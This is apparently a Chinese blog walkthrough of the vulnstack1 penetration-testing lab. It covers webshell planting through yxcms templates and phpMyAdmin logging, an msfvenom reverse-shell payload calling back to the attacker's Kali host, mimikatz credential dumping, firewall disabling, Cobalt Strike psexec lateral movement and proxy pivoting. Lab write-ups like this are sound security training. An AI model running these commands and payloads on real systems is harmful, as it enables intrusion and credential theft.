0%

vulnstack1靶场

环境搭建

1
2
3
4
kali        VM2,NAT             192.168.72.130,192.168.0.128
win7 VM2,VM1,NAT 192.168.52.143,192.168.72.129,192.168.0.178
win2k3 VM1 192.168.52.141
winServer08 VM1 192.168.52.138

通用密码为 hongrisec@2019 更改后的密码为hongrisec@2021

win7可以ping通所有主机,但所有主机都无法ping通win7(win7防火墙过滤了icmp,开启文件和打印机回显 imcpv4即可ping通)

win2003与win2008互通

(之前选择win7网络是选成了家庭网络导致无法在其他主机访问web服务,改为公用网络就i好了;使用VM1和Nat模式的win7域配置有点问题,然后就在后面内网渗透的时候重新设置了,给kali和win7配置了VM2网卡)

信息收集

端口扫描

nmap 192.168.0.178 -sS -Pn

1
2
3
4
5
6
7
8
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-13 20:31 CST
Nmap scan report for 192.168.0.178
Host is up (0.00052s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE
80/tcp open http
3306/tcp open mysql
MAC Address: 00:0C:29:63:00:E0 (VMware)

开放了80端口 和 3306端口

访问80端口,默认页面为phpstudy探针,得到网站绝对路径为C:/phpStudy/WWW 还有一个mysql数据库连接检测,输入root,root 显示成功连接数据库,可以确定得到数据库账号密码为 root root

目录扫描

sudo dirb http://192.168.0.178 dirmap只扫描出了phpmyadmin

sudo python3 dirsearch.py -u http://192.168.0.178 -e */ dirsearch也只扫出来了phpmyadmin

sudo python3 dirmap.py -i 192.168.0.178 -lcf 使用dirmap 扫到了备份文件

1
2
3
4
5
6
7
[200][application/x-rar-compressed][3.00mb] http://192.168.0.178/beifen.rar         
[200][text/html][70.39kb] http://192.168.0.178/phpinfo.php
[200][text/html; charset=utf-8][4.28kb] http://192.168.0.178/phpMyAdmin/
[200][text/html; charset=utf-8][4.28kb] http://192.168.0.178/phpMyadmin/
[200][text/html; charset=utf-8][4.28kb] http://192.168.0.178/phpmyadmin/
[200][text/html; charset=utf-8][4.28kb] http://192.168.0.178/phpmyAdmin/
[200][text/html; charset=utf-8][14.39kb] http://192.168.0.178//l.php

漏洞利用

后台上传shell

下载备份文件,发现为yxcms

访问 192.168.0.178/yxcms,主页中有敏感信息泄漏

得到后台地址和登录账号

在前台模板处,可以新增php文件,创建一个shell1.php

通过之前下载的备份文件找一下shell1.php的文件路径

找到shell的文件路径为yxcms/protected/apps/default/view/default/

访问http://192.168.0.178/yxcms/protected/apps/default/view/default/shell1.php?cmd=phpinfo();成功上传shell

使用蚁剑连接shell

phpmyadmin利用日志Getshell

弱口令root root成功登录

查看是否有写入权限 show variables like '%secure_file%';

secure_file_priv 值为 NULL,不能使用 into outfile 方式写入 shell

手动开启日志记录

查看当前日志目录

指定日志文件

set global general_log_file = "C:/phpStudy/www/1.php";

再次查看日志目录

show variables like 'general%';

将一句话木马写入指定的1.php

SELECT '<?php eval($_POST["cmd"]);?>'

内网渗透

使用msf

打开msf进行本机监听

1
2
3
4
5
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.72.130
set lport 9999
run

使用msfvenom生成shell.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.72.130 lport=9999 -f exe -o shell.exe

然后使用蚁剑上传shell.exe后执行

成功在msf上收到反弹shell

getuid查看当前权限

使用getsystem成功提权

使用sysinfo查看系统信息

使用ps查看系统进程,找一个x64的进程,用户为NT AUTHORITY\SYSTEM,这样迁移后meterpreter的权限是迁移到的进程的权限,在此次选择使用id为400的进程进行迁移

使用getpid 查看当前Meterpreter Shell的进程PID

加载mimikatz模块load mimikatz

根据提示,mimikatz模块已经被kiwi所取代

使用help kiwi可以查看帮助

在使用wiki的时候需要先迁移进程不然会无法正常运行

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
help kiwi

creds_all:列举所有凭据
creds_kerberos:列举所有kerberos凭据
creds_msv:列举所有msv凭据
creds_ssp:列举所有ssp凭据
creds_tspkg:列举所有tspkg凭据
creds_wdigest:列举所有wdigest凭据
dcsync:通过DCSync检索用户帐户信息
dcsync_ntlm:通过DCSync检索用户帐户NTLM散列、SID和RID
golden_ticket_create:创建黄金票据
kerberos_ticket_list:列举kerberos票据
kerberos_ticket_purge:清除kerberos票据
kerberos_ticket_use:使用kerberos票据
kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令
lsa_dump_sam:dump出lsa的SAM
lsa_dump_secrets:dump出lsa的密文
password_change:修改密码
wifi_list:列出当前用户的wifi配置文件
wifi_list_shared:列出共享wifi配置文件/编码

使用creds_all 命令直接获取密码

使用kiwi_cmd后面接mimikatz.exe的命令

kiwi_cmd sekurlsa::logonpasswords可以得到密码hongrisec@2021

进入shell netstat -ano | findstr "3389"查看3389端口是否开放,shell突然没了相应...然后发现靶机ip自动变了..

使用msf开启3389端口

meterpreter >run post/windows/manage/enable_rdp

(注:运行完该命令后突然发现连接不上shell了,去靶机看了下 网卡开启的自动获取ip,打开3389之后不知道为什么就自己换了ip,然后就在靶机上设置了固定ip 为 192.168.72.136)

然后再kali上尝试远程连接靶机

sudo rdesktop 192.168.72.136 输入yes

使用God\Administrator hongrisec@2021成功登录


使用CS连接

在CS中创建beacon http监听,

然后选择攻击->生产后门->Windows Executable(s),选择刚才创建的Listener生成1.exe


在蚁剑中关闭防火墙

netsh advfirewall set allprofiles state off

将生成的exe在蚁剑终端运行

在Cobalt Strike中它的心跳默认是60s(即sleep时间为60s,每一分钟目标主机与teamserver通信一次), 这会让执行命令或进行其他操作响应很慢

sleep 5 设置时间为5s,如果设置值过小,流量会很明显 。

系统信息收集

shell whoami

shell net user

shell net user /domain

shell ipconfig /all

shell systeminfo

shell net view

net view 命令出现6118错误解决方法:关闭防火墙

netsh advfirewall set allprofiles state off

查看主域信息 shell net view /domain

查看时间 net time /domain

查询当前的登录域与用户信息net config workstation

执行CS中的net view

1
2
3
4
5
6
7
8
域: god.org
域内主机: OWA 192.168.52.138
ROOT-TVI862UBEH 192.168.52.141
STU1(win7) 192.168.52.143
域内用户: Administrator
ligang
liukaifeng01
域控: OWA 192.168.52.138
系统密码收集

在CS中使用hashdump logonpasswords 读取内存和密码

得到hash值和明文密码,密码为 hongrisec@2021

也可以使用CS中的Run mimikatz

抓到的结果可以在View -> Credentials中查看


横向探测

使用CS中的net viewport scan 功能

扫描出来的内容可以在target中看到

使用CS的psexec

1.先创建一个smb beacon

2.在已有的Beacon上右键选择Spawnm,选择smb beacon的listener

然后后生成派生的smb beacon

3.使用凭证连接其他内网机器

在Targets中 选择主机右键jump-> psexec

成功用此方法连接到OWA的beacon

但是在连接 ROOT-TVI862UBEH时,会报错,具体原因还没找到....求解决

4.当然也可以通过窃取GOD

选择beacon右键->Explore->Process List->找到GOD点击右下角的steal token

然后进入targets->jump->psexec->勾选左下方的勾 使用当前会话的token,这种方法和前面的效果相同


CS派生msf会话

在CS中创建一给Foreign HTTP(s)

在msf中

1
2
3
4
5
6
7
8
9
10
msf > use exploit/multi/handler 
msf exploit(multi/handler) > set set payload windows/meterpreter/reverse_http
set => payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.72.130
lhost => 192.168.72.130
msf6 exploit(multi/handler) > set lport 2222
lport => 2222
msf6 exploit(multi/handler) > run


使用run autoroute -s 192.168.72.0/24报错 应该是在msf6中移除了

use post/multi/manage/autoroute 选择autoroute模块添加路由

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
msf6 post(multi/manage/autoroute) > show options 

Module options (post/multi/manage/autoroute):

Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add
, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as
"/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)

msf6 post(multi/manage/autoroute) > set session 10
session => 10
msf6 post(multi/manage/autoroute) > show options

Module options (post/multi/manage/autoroute):

Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add
, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as
"/24"
SESSION 10 yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)


msf6 post(multi/manage/autoroute) > set subnet 192.168.52.0/24
subnet => 192.168.52.0/24
msf6 post(multi/manage/autoroute) > run

[!] SESSION may not be compatible with this module (incompatible session platform: windows)
[*] Running module against STU1
[*] Searching for subnets to autoroute.

[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.72.0/255.255.255.0 from host's routing table.
[*] Post module execution completed

msf6 post(multi/manage/autoroute) > route print

IPv4 Active Routing Table
=========================

Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 10
192.168.52.0 255.255.255.0 Session 10
192.168.72.0 255.255.255.0 Session 10

[*] There are currently no IPv6 routes defined.

设置代理

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options

Module options (auxiliary/server/socks_proxy):

Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)


Auxiliary action:

Name Description
---- -----------
Proxy Run a SOCKS proxy server


msf6 auxiliary(server/socks_proxy) > set version 5
version => 5
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
Interrupt: use the 'exit' command to quit
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.

[*] Starting the SOCKS proxy server
[*] Stopping the SOCKS proxy server


配置proxychains4

sudo vim /etc/proxychains4.conf

添加 socks5 127.0.0.1 1080

测试是否可以去访问内网

proxychains4 curl http://192.168.52.143/ 成功访问到

使用代理访问内网中192.168.52.141的机器

proxychains4 nmap -Pn -sT 192.168.52.141nmap扫描一下端口,扫了很长时间......

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Nmap scan report for 192.168.52.141
Host is up (1.5s latency).
Not shown: 987 closed ports
PORT STATE SERVICE
21/tcp open ftp
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
777/tcp open multiling-http
1025/tcp open NFS-or-IIS
1028/tcp open unknown
1029/tcp open ms-lsa
1030/tcp open iad1
6002/tcp open X11:2
7001/tcp open afs3-callback
7002/tcp open afs3-prserver
8099/tcp open unknown

也可以使用msf中的auxiliary/scanner/portscan/tcp跑一下开放端口

先利用smb扫描系统版本 auxiliary/scanner/smb/smb_version

使用msf扫描模块检测是否存在ms17-010漏洞

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
msf6 auxiliary(server/socks_proxy) > use /scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options

Module options (auxiliary/scanner/smb/smb_ms17_010):

Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerab
le hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerab
le hosts
CHECK_PIPE false no Check for named pipe on vulnerable
hosts
NAMED_PIPES /usr/share/metasploit yes List of named pipes to check
-framework/data/wordl
ists/named_pipes.txt
RHOSTS 192.168.52.0/24 yes The target host(s), range CIDR ide
ntifier, or hosts file with syntax
'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for auth
entication
SMBPass no The password for the specified use
rname
SMBUser no The username to authenticate as
THREADS 100 yes The number of concurrent threads (
max one per host)

msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.52.0/24
rhosts => 192.168.52.0/24
msf6 auxiliary(scanner/smb/smb_ms17_010) > set threads 500
threads => 500
msf6 auxiliary(scanner/smb/smb_ms17_010) > run

[+] 192.168.52.143:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.0/24:445 - Scanned 45 of 256 hosts (17% complete)
[*] 192.168.52.0/24:445 - Scanned 52 of 256 hosts (20% complete)
[*] 192.168.52.0/24:445 - Scanned 77 of 256 hosts (30% complete)
[*] 192.168.52.0/24:445 - Scanned 114 of 256 hosts (44% complete)
[*] 192.168.52.0/24:445 - Scanned 145 of 256 hosts (56% complete)
[*] 192.168.52.0/24:445 - Scanned 154 of 256 hosts (60% complete)
[-] 192.168.52.141:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.52.0/24:445 - Scanned 190 of 256 hosts (74% complete)
[*] 192.168.52.0/24:445 - Scanned 205 of 256 hosts (80% complete)
[*] 192.168.52.0/24:445 - Scanned 255 of 256 hosts (99% complete)
[*] 192.168.52.0/24:445 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed

使用ms17_010_command

use auxiliary/admin/smb/ms17_010_command,但是都利用失败了......

欢迎关注我的其它发布渠道

------------- 💖 🌞 本 文 结 束 😚 感 谢 您 的 阅 读 🌞 💖 -------------